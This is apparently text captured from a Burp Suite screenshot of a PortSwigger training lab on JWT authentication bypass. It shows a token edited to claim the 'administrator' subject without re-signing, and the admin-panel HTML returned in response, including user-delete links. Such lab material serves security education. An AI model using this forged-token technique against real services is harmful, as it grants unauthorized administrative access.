 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIzY2VlNjkxNi00ZTFjLTRiZjEtOWU2NS02OGQ1MDdhNWN ...
Serialized JWT
eyJraWQiOiIzY2VlNjkxNi00ZTFjLTRiZjEtOWU2NS02OGQ1MDdhNWNhMGMiLCJhbGciOiJSUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzkwNDM5MzR9.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "3cee6916-4e1c-4bf1-9e65-68d507a5ca0c",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1679043934
}
Format JSON
Compact JSON
Signature
Response
Pretty Raw Hex Render \n
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>JWT authentication bypass via unverified signature</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-unverified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account?id=administrator">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>